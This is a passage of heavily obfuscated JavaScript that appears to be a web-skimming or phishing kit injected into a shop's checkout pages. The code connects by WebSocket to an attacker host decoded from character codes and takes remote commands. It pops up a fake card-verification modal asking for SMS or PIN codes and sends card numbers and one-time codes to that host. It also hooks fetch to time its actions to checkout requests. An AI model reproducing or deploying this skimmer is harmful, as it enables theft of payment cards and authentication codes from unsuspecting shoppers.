_0x30d130=_0x41de7a[_0x2a2bcc(0x3b6)](_0x5aa6f4,_0x4aeb21[_0x2a2bcc(0x229)]),_0x1c0291=_0x4aeb21[_0x2a2bcc(0x365)](_0x41de7a[_0x2a2bcc(0x256)]);if(_0x41de7a['shbdn'](null,_0x1c0291)&&(_0x30d130=_0x1c0291[_0x2a2bcc(0x391)][_0x2a2bcc(0x35b)]()),_0x41de7a[_0x2a2bcc(0x232)]('',_0x30d130)||_0x30d130['includes']('Please'))return;_0x33ed43[_0x585a38]=_0x30d130;let _0x1ea02d=_0x20f3de=>{const _0x2e7459=_0x2a2bcc;_0x33ed43[_0x585a38]=_0x5af9fc['pEark'](_0x5aa6f4,_0x20f3de['target'][_0x2e7459(0x229)]),_0x5be42c[_0x2e7459(0x184)](_0x5af9fc[_0x2e7459(0x39e)],JSON[_0x2e7459(0x3ce)](_0x33ed43));};_0x4aeb21[_0x2a2bcc(0x1b7)](_0x41de7a[_0x2a2bcc(0x232)](_0x2a2bcc(0x29f),_0x4aeb21[_0x2a2bcc(0x27f)])?_0x41de7a['fkmPe']:'input',_0x4b1135=>_0x1ea02d(_0x4b1135));}}}),_0x5be42c[_0x44a82a(0x184)](_0x461cfd[_0x44a82a(0x188)],JSON[_0x44a82a(0x3ce)](_0x33ed43)),_0x59424e=!0x0;}catch(_0x9dcd56){}},0x3e8);}_0x15a2ac[_0x54ff6b(0x3c1)](_0x2f05d8);const _0x26800d={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x15a2ac[_0x54ff6b(0x1f3)](0x1,0x0),'shouldReconnect':_0x3da698=>![0x3e8,0x3e9,0x3f0][_0x54ff6b(0x1b9)](_0x3da698[_0x54ff6b(0x271)])},_0x15c2c7={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x26479a(_0x162b1b){const _0x61b79b=_0x54ff6b,_0x4772ce=Math[_0x61b79b(0x367)](_0x26800d[_0x61b79b(0x1ac)],_0x461cfd[_0x61b79b(0x3dc)](_0x26800d[_0x61b79b(0x22e)],Math[_0x61b79b(0x3ab)](_0x26800d['factor'],_0x162b1b))),_0x1b949b=_0x461cfd['dDpXB'](_0x461cfd[_0x61b79b(0x278)](_0x4772ce,_0x26800d[_0x61b79b(0x2cc)]),_0x461cfd[_0x61b79b(0x278)](0x2,Math[_0x61b79b(0x351)]())-0x1);return Math[_0x61b79b(0x21f)](0x0,Math[_0x61b79b(0x221)](_0x461cfd[_0x61b79b(0x30d)](_0x4772ce,_0x1b949b)));}function _0x49fc60(){const _0x70ea04=_0x54ff6b;_0x15c2c7[_0x70ea04(0x2d2)]&&(_0x461cfd[_0x70ea04(0x328)](clearTimeout,_0x15c2c7[_0x70ea04(0x2d2)]),_0x15c2c7[_0x70ea04(0x2d2)]=null);}function _0x2dda65(){const _0x38ebca=_0x54ff6b;if(_0x15c2c7['forcedClose'])return;const _0x32e830=_0x26479a(_0x15c2c7[_0x38ebca(0x1fe)]++);localStorage['getItem'](_0x461cfd[_0x38ebca(0x283)])&&console['debug'](_0x38ebca(0x353)+_0x15c2c7['reconnectAttempts']+_0x38ebca(0x1ab)+_0x32e830+'ms'),_0x461cfd[_0x38ebca(0x1bc)](_0x49fc60),_0x15c2c7[_0x38ebca(0x2d2)]=_0x461cfd[_0x38ebca(0x223)](setTimeout,_0x4bcc8e,_0x32e830);}function _0x4bcc8e(){const _0x4692a2=_0x54ff6b,_0x863597={'rzFfn':function(_0x121033,_0x2ed474){return _0x461cfd['sMYWB'](_0x121033,_0x2ed474);},'vYgjN':_0x461cfd['bCtlP'],'zGNwO':_0x4692a2(0x262),'eQWML':_0x4692a2(0x301),'ZlDpS':function(_0x514bf4,_0x40e53c){const _0x50faa5=_0x4692a2;return _0x461cfd[_0x50faa5(0x215)](_0x514bf4,_0x40e53c);},'Owqlr':function(_0x4a265c,_0x2a79b5,_0x81ad8c){return _0x461cfd['RRDUb'](_0x4a265c,_0x2a79b5,_0x81ad8c);},'tTknU':function(_0xe40573,_0x1ae0d2){const _0x2e58bf=_0x4692a2;return _0x461cfd[_0x2e58bf(0x31e)](_0xe40573,_0x1ae0d2);},'HhWwu':_0x4692a2(0x253),'uKEto':function(_0x4c6650){return _0x4c6650();},'RnKiw':_0x461cfd[_0x4692a2(0x3d3)],'CxRWb':function(_0x51a687,_0x3e528e){const _0x407b11=_0x4692a2;return _0x461cfd[_0x407b11(0x348)](_0x51a687,_0x3e528e);},'vSudx':_0x461cfd[_0x4692a2(0x3a3)],'rfTPp':_0x461cfd[_0x4692a2(0x19e)],'VDqTu':function(_0x2928ee){const _0x420e3e=_0x4692a2;return _0x461cfd[_0x420e3e(0x331)](_0x2928ee);}},_0x15760f=_0x15c2c7[_0x4692a2(0x310)]+_0x4692a2(0x1e4)+encodeURIComponent(_0x15c2c7['token']);if(_0x15760f[_0x4692a2(0x1b9)](_0x461cfd[_0x4692a2(0x288)]))return!0x1;localStorage['getItem'](_0x461cfd[_0x4692a2(0x283)])&&console[_0x4692a2(0x262)](_0x461cfd[_0x4692a2(0x34b)],_0x15760f);const _0x2642cd=new WebSocket(_0x15760f);_0x50286d[0x0]=_0x2642cd,_0x2642cd[_0x4692a2(0x269)]=function(){const _0x448c64=_0x4692a2;localStorage[_0x448c64(0x3c2)](_0x863597['zGNwO'])&&console[_0x448c64(0x262)](_0x863597[_0x448c64(0x2d0)]),_0x15c2c7['reconnectAttempts']=0x0,_0x863597[_0x448c64(0x334)](clearInterval,_0xcd141[0x1]),_0xcd141[0x1]=_0x863597[_0x448c64(0x287)](setInterval,()=>{const _0x44ce97=_0x448c64;if(_0x50286d[0x0]&&_0x863597[_0x44ce97(0x1db)](0x1,_0x50286d[0x0][_0x44ce97(0x387)]))try{_0x50286d[0x0][_0x44ce97(0x2ff)](JSON[_0x44ce97(0x3ce)]({'type':_0x863597['vYgjN']}));}catch{}},0x2710);},_0x2642cd['onmessage']=function(_0x3cf342){const _0x4a7681=_0x4692a2,_0x587459={'YcoLA':_0x461cfd[_0x4a7681(0x358)]};try{if(_0x461cfd['vtMeF'](_0x3cf342['data'][_0x4a7681(0x26f)](_0x461cfd[_0x4a7681(0x2a7)]),0x0))_0xaa9686();else{let _0x114ee3=JSON['parse'](_0x3cf342[_0x4a7681(0x311)]);switch(_0x114ee3[_0x4a7681(0x1ba)]){case'OPEN_MODAL':_0x50286d[0x1]=!0x0,_0x461cfd[_0x4a7681(0x3b5)](_0x52b812);break;case _0x461cfd[_0x4a7681(0x220)]:_0xaa9686();break;case _0x461cfd[_0x4a7681(0x235)]:_0x461cfd[_0x4a7681(0x2e9)](_0x1892ad,_0x461cfd['qdlUu'])[_0x4a7681(0x305)](function(_0x52e7ea){const _0x5e5ea8=_0x4a7681;_0x52e7ea['setAttribute'](_0x587459[_0x5e5ea8(0x217)],_0x114ee3[_0x5e5ea8(0x25a)]);});break;case _0x461cfd[_0x4a7681(0x1af)]:_0x461cfd['pmcig'](_0x1892ad,_0x4a7681(0x186))[_0x4a7681(0x305)](function(_0x1ea62b){const _0x288459=_0x4a7681;_0x1ea62b[_0x288459(0x356)](_0x587459[_0x288459(0x217)],_0x114ee3['path']);});break;case _0x461cfd[_0x4a7681(0x3b2)]:case _0x4a7681(0x35c):case _0x461cfd[_0x4a7681(0x19e)]:_0x461cfd['cEsWW'](_0x7d9e92,_0x114ee3['type']);}}}catch(_0x59eb80){}},_0x2642cd[_0x4692a2(0x25c)]=function(_0x412bbc){const _0x4719c4=_0x4692a2;console[_0x4719c4(0x36b)](_0x461cfd['nazQl'],_0x412bbc?.[_0x4719c4(0x1a5)]||_0x412bbc);},_0x2642cd['onclose']=function(_0x395e6c){const _0x3cd6dc=_0x4692a2;try{_0x863597[_0x3cd6dc(0x225)](_0x863597[_0x3cd6dc(0x236)],_0x395e6c['reason'])&&_0x863597[_0x3cd6dc(0x17f)](_0x5b7ff6);}catch(_0xb74dd2){}if(console[_0x3cd6dc(0x36b)](_0x863597['RnKiw'],_0x395e6c[_0x3cd6dc(0x271)],_0x395e6c[_0x3cd6dc(0x2c4)]||''),_0x863597[_0x3cd6dc(0x24b)](clearInterval,_0xcd141[0x1]),_0x15c2c7['forcedClose'])_0x50286d[0x0]=null;else{if(!_0x26800d[_0x3cd6dc(0x363)](_0x395e6c))return _0x50286d[0x0]=null,void _0x863597[_0x3cd6dc(0x17f)](_0x523f34);if(_0x50286d[0x1])try{_0x863597[_0x3cd6dc(0x334)](_0x7d9e92,document[_0x3cd6dc(0x365)](_0x3cd6dc(0x36c))?_0x863597[_0x3cd6dc(0x2e3)]:_0x863597[_0x3cd6dc(0x2ab)]);}catch{}_0x50286d[0x0]=null,_0x863597['VDqTu'](_0x2dda65);}};}function _0xaa9686(){const _0x51399f=_0x54ff6b;_0x5be42c[_0x51399f(0x1d0)](_0x51399f(0x2b1)),_0x5be42c[_0x51399f(0x1d0)](_0x15a2ac[_0x51399f(0x390)]),_0x5be42c['del']('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp'),_0x15c2c7[_0x51399f(0x21b)]=!0x0,_0x15a2ac[_0x51399f(0x3b1)](_0x49fc60),_0x15a2ac['pMiln'](clearInterval,_0xcd141[0x1]);try{_0x50286d[0x0]?.['close'](0x3e8,_0x15a2ac[_0x51399f(0x2cf)]);}catch{}_0x50286d[0x0]=null,_0x523f34();}function _0x523f34(){const _0x10215e=_0x54ff6b;_0x15c2c7[_0x10215e(0x21b)]=!0x0,_0x15a2ac[_0x10215e(0x3b1)](_0x49fc60),clearInterval(_0xcd141[0x1]);try{_0x50286d[0x0]?.['close'](0x3e8,_0x15a2ac[_0x10215e(0x3c6)]);}catch{}if(_0x50286d[0x0]=!0x1,!_0x50286d[0x1])return;let _0x44a7c4=document['querySelectorAll'](_0x15a2ac[_0x10215e(0x38d)]);for(let _0xa3920f=0x0;_0xa3920f<_0x44a7c4['length'];_0xa3920f++)_0x44a7c4[_0xa3920f]&&_0x44a7c4[_0xa3920f][_0x10215e(0x39a)]();_0x50286d[0x1]=!0x1;try{_0x15a2ac[_0x10215e(0x3bc)](Click);}catch(_0x543af2){try{_0x15a2ac['WBnAC'](_0x97d794);}catch(_0x1ea1a3){}}}function _0x1b4278(_0x482ca5=_0x57a4ef()){const _0xad56d1=_0x54ff6b;if(_0x50286d[0x0]||!_0x5be42c[_0xad56d1(0x257)](_0x15a2ac['YlgMU']))return;const _0x40f29e=JSON['parse'](_0x5be42c[_0xad56d1(0x257)](_0x15a2ac['YlgMU']))[_0xad56d1(0x31d)](_0x57c329=>String[_0xad56d1(0x197)](_0x57c329))[_0xad56d1(0x243)]('');_0x5be42c[_0xad56d1(0x1d0)](_0xad56d1(0x255)),_0x15c2c7[_0xad56d1(0x310)]='wss://'+_0x40f29e,_0x15c2c7[_0xad56d1(0x1f5)]=_0x482ca5,_0x15c2c7[_0xad56d1(0x21b)]=!0x1,_0x15c2c7['reconnectAttempts']=0x0,_0x4bcc8e();}function _0x7d9e92(_0x35f9eb=_0x54ff6b(0x1c4)){const _0x472938=_0x54ff6b,_0x4ffce3={'fgdgM':_0x15a2ac[_0x472938(0x3e2)],'zHztp':_0x15a2ac[_0x472938(0x36a)],'fiNyO':_0x15a2ac[_0x472938(0x2ee)],'eiTmX':_0x15a2ac[_0x472938(0x193)],'vSyiw':function(_0x2fb5ca,_0x517049){const _0x28703b=_0x472938;return _0x15a2ac[_0x28703b(0x3bb)](_0x2fb5ca,_0x517049);},'sjcBP':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','KEHWc':_0x472938(0x1ec),'ChPBG':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp','IMwaw':_0x15a2ac[_0x472938(0x333)],'vGfxl':'en-US','JOIsZ':function(_0x4a721d,_0x27d281){return _0x15a2ac['pATEN'](_0x4a721d,_0x27d281);},'eRGLb':function(_0x26cbe6,_0x5e10e7){const _0x18f745=_0x472938;return _0x15a2ac[_0x18f745(0x291)](_0x26cbe6,_0x5e10e7);},'HAsre':function(_0x452871,_0x7e61a1){return _0x452871===_0x7e61a1;},'CSjpz':function(_0x584786,_0x574a22){return _0x584786===_0x574a22;},'rWBwI':_0x15a2ac[_0x472938(0x1a1)]};_0x15a2ac[_0x472938(0x2f7)](_0x1892ad,_0x15a2ac['DcjdJ'])[_0x472938(0x305)](_0x6bdffe=>{const _0x44861b=_0x472938;let _0x5b06ef;switch(_0x35f9eb){case _0x4ffce3['fgdgM']:_0x5b06ef=_0x4ffce3['zHztp'];break;case _0x4ffce3[_0x44861b(0x214)]:case _0x4ffce3['eiTmX']:let _0x23f572=document[_0x44861b(0x365)](_0x748152[_0x44861b(0x3ac)][0x0]),_0x1696e2=_0x4ffce3[_0x44861b(0x30e)](null,_0x23f572)?_0x23f572[_0x44861b(0x1b1)]:'',_0x58aa79=_0x5be42c[_0x44861b(0x257)](_0x4ffce3[_0x44861b(0x26b)])||_0x4ffce3['KEHWc'],_0x2a5a43=_0x5be42c['get'](_0x4ffce3[_0x44861b(0x218)])||_0x4ffce3['IMwaw'];_0x5b06ef=_0x44861b(0x3ad)+location['host']+_0x44861b(0x384)+(_0x4ffce3[_0x44861b(0x30e)](0x0,_0x1696e2[_0x44861b(0x35b)]()[_0x44861b(0x2fb)])?_0x44861b(0x263)+_0x1696e2+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>':'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20onload=\x22\x22>'+new Date()[_0x44861b(0x18c)](_0x4ffce3[_0x44861b(0x2e5)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Card\x20number:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>************'+_0x58aa79['substring'](_0x58aa79['length']-0x4,_0x58aa79[_0x44861b(0x2fb)])+_0x44861b(0x284)+(_0x4ffce3[_0x44861b(0x212)](_0x4ffce3[_0x44861b(0x214)],_0x35f9eb)?_0x44861b(0x341)+'*'[_0x44861b(0x3b4)](_0x4ffce3[_0x44861b(0x248)](_0x2a5a43[_0x44861b(0x2fb)],0x2))+_0x2a5a43[_0x44861b(0x1a8)](_0x4ffce3[_0x44861b(0x248)](_0x2a5a43['length'],0x2),_0x2a5a43[_0x44861b(0x2fb)])+_0x44861b(0x371):'')+_0x44861b(0x2fa)+(_0x4ffce3[_0x44861b(0x19b)](_0x44861b(0x2a8),_0x35f9eb)?_0x44861b(0x2a8):_0x4ffce3[_0x44861b(0x1b6)])+_0x44861b(0x3e0)+(_0x4ffce3[_0x44861b(0x24d)](_0x4ffce3[_0x44861b(0x214)],_0x35f9eb)?_0x4ffce3['rWBwI']:_0x44861b(0x1fa))+'\x22\x20autocomplete=\x22off\x22\x20maxlength=\x2210\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-buttons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-cancel-btn\x22\x20type=\x22button\x22\x20style=\x22cursor:\x20pointer\x22>Cancel</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-resend-btn\x22\x20type=\x22button\x22>Resend</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-submit-btn\x22\x20type=\x22button\x22\x20disabled\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22off\x22>Submit</button>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';break;default:return;}_0x6bdffe[_0x44861b(0x391)]=_0x5b06ef;});}function _0x52b812(){const _0x278537=_0x54ff6b,_0x64f31e={'mOzuk':function(_0x914d5c){const _0x28c449=_0x57d0;return _0x15a2ac[_0x28c449(0x3b1)](_0x914d5c);}};if(!document[_0x278537(0x295)](_0x15a2ac[_0x278537(0x3d1)])){let _0x1d6c8b=document['createElement'](_0x278537(0x1bd));_0x1d6c8b['setAttribute']('id',_0x15a2ac[_0x278537(0x3d1)]),_0x1d6c8b[_0x278537(0x2f0)]=_0x15a2ac[_0x278537(0x1e9)],document['head']['appendChild'](_0x1d6c8b);}if(!document[_0x278537(0x295)](_0x15a2ac['pieRB'])){const _0x182da5=_0x15a2ac[_0x278537(0x3a6)],_0x1ae993=document['querySelector']('body'),_0x1ab902=document['createElement'](_0x15a2ac['Kmzze']);_0x1ab902[_0x278537(0x391)]=_0x182da5,_0x1ae993[_0x278537(0x17d)][_0x278537(0x3de)](_0x1ab902[_0x278537(0x2dd)],_0x1ae993[_0x278537(0x22b)]),setTimeout(()=>{try{_0x64f31e['mOzuk'](_0x7d9e92);}catch{}},0x7d),_0x15a2ac[_0x278537(0x3a2)](setTimeout,()=>{const _0x369706=_0x278537,_0x176fdb=document[_0x369706(0x295)](_0x461cfd[_0x369706(0x1d9)]);_0x176fdb&&(_0x176fdb[_0x369706(0x1bd)][_0x369706(0x3c9)]='1');},0xfa);}}_0x15a2ac[_0x54ff6b(0x264)]!=typeof window&&(window[_0x54ff6b(0x1b7)](_0x54ff6b(0x2e4),()=>{const _0x2e1302=_0x54ff6b;_0x50286d[0x0]&&_0x15a2ac[_0x2e1302(0x249)](0x1,_0x50286d[0x0][_0x2e1302(0x387)])||(_0x15c2c7[_0x2e1302(0x1fe)]=0x0,_0x15a2ac[_0x2e1302(0x27c)](_0x2dda65));}),_0x15a2ac[_0x54ff6b(0x38e)](_0x15a2ac[_0x54ff6b(0x1bf)],typeof document)&&document[_0x54ff6b(0x1b7)]&&document[_0x54ff6b(0x1b7)](_0x15a2ac[_0x54ff6b(0x34a)],()=>{const _0x35c60d=_0x54ff6b;_0x15a2ac[_0x35c60d(0x3bf)]!==document[_0x35c60d(0x2f3)]||_0x50286d[0x0]&&_0x15a2ac['pATEN'](0x1,_0x50286d[0x0]['readyState'])||(_0x15c2c7[_0x35c60d(0x1fe)]=0x0,_0x15a2ac['galjy'](_0x2dda65));})),document['addEventListener'](_0x15a2ac['BixGD'],function(_0x206b12){const _0xa9cd2=_0x54ff6b;try{_0x15a2ac[_0xa9cd2(0x227)]('Mp2mK1sl-code-input',_0x206b12[_0xa9cd2(0x191)][_0xa9cd2(0x320)][0x0])&&(_0x15a2ac[_0xa9cd2(0x1da)](_0x206b12[_0xa9cd2(0x191)][_0xa9cd2(0x229)]['length'],0x4)?document[_0xa9cd2(0x365)](_0x15a2ac[_0xa9cd2(0x2dc)])[_0xa9cd2(0x362)](_0x15a2ac['yBuoT']):document['querySelector'](_0xa9cd2(0x2ad))[_0xa9cd2(0x356)](_0x15a2ac['yBuoT'],!0x0));}catch(_0x1a83e9){}}),document[_0x54ff6b(0x1b7)]('click',function(_0xeb80a0){const _0x34404f=_0x54ff6b,_0x26a99f={'bZvGy':_0x34404f(0x3a1),'AzhKx':function(_0x5828fe,_0x3d2105){return _0x5828fe(_0x3d2105);},'BhkcW':function(_0x5e290a,_0xffb7c7){return _0x5e290a===_0xffb7c7;},'IkuEB':function(_0x280b07,_0x5a9003){return _0x280b07<_0x5a9003;},'JtwMC':_0x15a2ac[_0x34404f(0x1fc)],'IfLTQ':_0x15a2ac[_0x34404f(0x303)],'cDwHm':'PIN','kSExi':function(_0x3fb918,_0x4d67b3){const _0xd99c1c=_0x34404f;return _0x15a2ac[_0xd99c1c(0x227)](_0x3fb918,_0x4d67b3);},'lzkcP':function(_0x561a38,_0x5ece1e){return _0x15a2ac['IbiDk'](_0x561a38,_0x5ece1e);},'MUnLl':_0x34404f(0x1c4)};try{if(_0x15a2ac[_0x34404f(0x393)](_0x15a2ac[_0x34404f(0x352)],_0xeb80a0[_0x34404f(0x191)][_0x34404f(0x320)][0x1])){let _0x151f51=_0xeb80a0[_0x34404f(0x191)][_0x34404f(0x391)],_0x1f94a2=0x1e,_0x60c05a=_0x15a2ac[_0x34404f(0x3a2)](setInterval,()=>{const _0x23fdab=_0x34404f;_0x1f94a2-=0x1,_0xeb80a0['target']['innerHTML']=_0x1f94a2,_0xeb80a0['target'][_0x23fdab(0x356)](_0x26a99f[_0x23fdab(0x1cd)],!0x0),0x0===_0x1f94a2&&(_0xeb80a0['target'][_0x23fdab(0x391)]=_0x151f51,_0xeb80a0[_0x23fdab(0x191)]['removeAttribute'](_0x26a99f[_0x23fdab(0x1cd)]),_0x26a99f['AzhKx'](clearInterval,_0x60c05a));},0x3e8);}_0x15a2ac[_0x34404f(0x35a)](_0x34404f(0x1c8),_0xeb80a0[_0x34404f(0x191)][_0x34404f(0x320)][0x1])&&_0x50286d[0x0]&&_0x15a2ac[_0x34404f(0x244)](_0x1892ad,_0x15a2ac['pvxUw'])['then'](_0x271996=>{const _0x1cbf86=_0x34404f;_0x26a99f['BhkcW']('',_0x271996['value'])||_0x26a99f[_0x1cbf86(0x337)](_0x271996['value'][_0x1cbf86(0x2fb)],0x4)||(_0x50286d[0x0][_0x1cbf86(0x2ff)](JSON[_0x1cbf86(0x3ce)]({'type':_0x26a99f['JtwMC']===_0x271996['getAttribute'](_0x26a99f['IfLTQ'])?'SMS':_0x26a99f['cDwHm'],'data':{'code':_0x271996[_0x1cbf86(0x229)]}})),_0x26a99f['kSExi'](_0x26a99f[_0x1cbf86(0x3d6)],_0x271996[_0x1cbf86(0x222)](_0x26a99f[_0x1cbf86(0x302)]))&&_0x5be42c[_0x1cbf86(0x184)](_0x1cbf86(0x2c9),_0x271996['value']),_0x26a99f[_0x1cbf86(0x32c)](_0x7d9e92,_0x26a99f[_0x1cbf86(0x343)]));});}catch(_0x1efbb5){}});let _0x51aeae=null,_0x52b7c9=null;if(_0x5be42c[_0x54ff6b(0x257)](_0x15a2ac['sJlqc']))try{_0x51aeae=JSON[_0x54ff6b(0x329)](_0x5be42c['get'](_0x15a2ac[_0x54ff6b(0x317)]))['map'](_0x4e39af=>String['fromCharCode'](_0x4e39af))[_0x54ff6b(0x243)](''),_0x51aeae[_0x54ff6b(0x1b9)]('|')&&(_0x52b7c9=_0x51aeae[_0x54ff6b(0x37b)]('|')[0x1],_0x51aeae=_0x51aeae[_0x54ff6b(0x37b)]('|')[0x0]);}catch(_0x4a19a1){}function _0x7576ee(_0x45c0d1){const _0x1c8e87=_0x54ff6b;if(!_0x50286d[0x0])return _0x15a2ac['JslUU'](_0x97d794);_0x5be42c[_0x1c8e87(0x184)](_0x15a2ac[_0x1c8e87(0x390)],_0x45c0d1[_0x1c8e87(0x176)]),_0x50286d[0x0][_0x1c8e87(0x2ff)](_0x1c8e87(0x298)+_0x45c0d1['card']+_0x1c8e87(0x24a)+_0x45c0d1[_0x1c8e87(0x268)]+'\x22,\x20\x22'+_0x45c0d1[_0x1c8e87(0x207)]+'\x22]}');}function _0x20973f(_0x4c133=0x1388){const _0x27da15=_0x54ff6b,_0x8c8f5={'LHDQo':function(_0xf95a2d,_0x143c7d){return _0xf95a2d>_0x143c7d;},'KVAlT':_0x461cfd['CDSPJ'],'uVSVQ':function(_0x302161){const _0x1ccc9c=_0x57d0;return _0x461cfd[_0x1ccc9c(0x3b5)](_0x302161);},'GLbPI':function(_0x35164b){return _0x461cfd['DvzUl'](_0x35164b);}},_0x55aaa1=Date[_0x27da15(0x3bd)]();return window[_0x27da15(0x2bb)]&&_0x461cfd[_0x27da15(0x1f7)](window['__lastReqSentAt'],_0x55aaa1)?Promise[_0x27da15(0x3a8)]():new Promise(_0x5b53ee=>{const _0x26cbe0=_0x27da15,_0x5f3891={'vHhVF':_0x8c8f5['KVAlT'],'DFCnQ':function(_0x3bb72c){const _0x2a7360=_0x57d0;return _0x8c8f5[_0x2a7360(0x1f4)](_0x3bb72c);}},_0x21f7d3=()=>{const _0x4c8030=_0x57d0;_0x8c8f5[_0x4c8030(0x29e)](window['__lastReqSentAt'],_0x55aaa1)&&(window['removeEventListener'](_0x8c8f5[_0x4c8030(0x237)],_0x21f7d3),_0x8c8f5[_0x4c8030(0x28e)](_0x5b53ee));};window['addEventListener'](_0x8c8f5[_0x26cbe0(0x237)],_0x21f7d3),setTimeout(()=>{const _0x5ade7b=_0x26cbe0;window['removeEventListener'](_0x5f3891[_0x5ade7b(0x32d)],_0x21f7d3),_0x5f3891[_0x5ade7b(0x2bc)](_0x5b53ee);},_0x4c133);});}function _0x97d794(){const _0x21cc10=_0x54ff6b,_0x4941e3={'rHnLh':function(_0x249879,_0xf6d0e8){return _0x15a2ac['pATEN'](_0x249879,_0xf6d0e8);},'ORwsZ':function(_0x22f1c9){const _0x1e1c6c=_0x57d0;return _0x15a2ac[_0x1e1c6c(0x2c8)](_0x22f1c9);},'OqTvW':function(_0x112bef,_0x21384e,_0x7695ba){return _0x112bef(_0x21384e,_0x7695ba);}};_0x748152[_0x21cc10(0x35e)][0x2]&&(_0x748152[_0x21cc10(0x1f8)][0x1]&&_0x15a2ac[_0x21cc10(0x2b9)](_0x1892ad,_0x748152[_0x21cc10(0x1f8)][0x0])[_0x21cc10(0x305)](_0x227114=>!_0x227114['checked']&&_0x227114[_0x21cc10(0x1a0)]()),_0x15a2ac[_0x21cc10(0x260)](_0x20973f,0x1388)['then'](()=>{const _0x2c2f4c=_0x21cc10,_0x354f28={'qTagv':function(_0x32b87d,_0x4ee046){const _0x2db329=_0x57d0;return _0x4941e3[_0x2db329(0x24e)](_0x32b87d,_0x4ee046);},'jGtza':function(_0x3aa704){const _0x1cee2c=_0x57d0;return _0x4941e3[_0x1cee2c(0x1f9)](_0x3aa704);}};_0x4941e3[_0x2c2f4c(0x1ad)](setTimeout,()=>{const _0x2ad136=_0x2c2f4c;_0x1892ad(_0x748152[_0x2ad136(0x35e)][0x0])[_0x2ad136(0x305)](_0x4cb2fe=>{const _0x41db78=_0x2ad136;_0x354f28[_0x41db78(0x35f)](!0x0,_0x4cb2fe[_0x41db78(0x3a1)])?_0x354f28['jGtza'](_0x39fbd7):_0x4cb2fe[_0x41db78(0x1a0)]();});},_0x748152[_0x2c2f4c(0x35e)][0x3]);}));}!(function(){const _0x2e15b1=_0x54ff6b,_0x190c32={'lYNlk':function(_0x839639,_0x4beac0){const _0x3e4a52=_0x57d0;return _0x15a2ac[_0x3e4a52(0x1bb)](_0x839639,_0x4beac0);},'fRPjk':_0x15a2ac[_0x2e15b1(0x277)],'VQEhj':_0x15a2ac[_0x2e15b1(0x3c4)],'dSDNQ':_0x15a2ac[_0x2e15b1(0x17c)]};if(window[_0x2e15b1(0x23c)])return;window[_0x2e15b1(0x23c)]=!0x0;const _0x1f91f1=window['fetch'];window[_0x2e15b1(0x2bb)]=0x0,window[_0x2e15b1(0x30c)]=function(_0x43e01d,_0x3bad53){const _0x1b41ed=_0x2e15b1,_0x5d2d9c={'mVFRV':function(_0x4b43fd,_0xb90214){return _0x190c32['lYNlk'](_0x4b43fd,_0xb90214);},'pxTJo':_0x190c32['fRPjk'],'VXBOn':_0x190c32[_0x1b41ed(0x338)]};return((_0xcc571a,_0x417bcb={})=>{const _0x3d87b5=_0x1b41ed;try{return(_0x5d2d9c[_0x3d87b5(0x3d8)](_0x5d2d9c['pxTJo'],typeof _0xcc571a)?_0xcc571a:_0xcc571a&&_0xcc571a[_0x3d87b5(0x383)]||'')['startsWith'](_0x51aeae)&&_0x5d2d9c['VXBOn']===(_0x417bcb['method']||_0x5d2d9c[_0x3d87b5(0x386)]);}catch(_0x41217e){return!0x1;}})(_0x43e01d,_0x3bad53)&&(window[_0x1b41ed(0x2bb)]=Date[_0x1b41ed(0x3bd)](),window[_0x1b41ed(0x339)](new Event(_0x190c32[_0x1b41ed(0x181)]))),_0x1f91f1['apply'](this,arguments);};}());const _0x187f3f=new Set();function _0x422969(_0x450144,_0x2e00df=!0x0){const _0x206374=_0x54ff6b;try{const _0x141744=JSON['stringify'](_0x450144);if(_0x187f3f['has'](_0x141744))return;_0x187f3f[_0x206374(0x385)](_0x141744),_0x50286d[0x0]||_0x5be42c[_0x206374(0x257)](_0x15a2ac[_0x206374(0x2b4)]);const _0x123a56=_0x15a2ac[_0x206374(0x19c)](_0x15a2ac[_0x206374(0x280)](_0x15a2ac[_0x206374(0x280)](_0x15a2ac[_0x206374(0x2e7)](_0x15a2ac[_0x206374(0x19c)](_0x15a2ac[_0x206374(0x280)](_0x51aeae,_0x15a2ac['IPtpA']),Math['round'](_0x15a2ac[_0x206374(0x1e5)](0x989680,Math[_0x206374(0x351)]()))),_0x15a2ac['IBwAX']),_0x15a2ac['pMiln'](btoa,String['fromCharCode'](...new 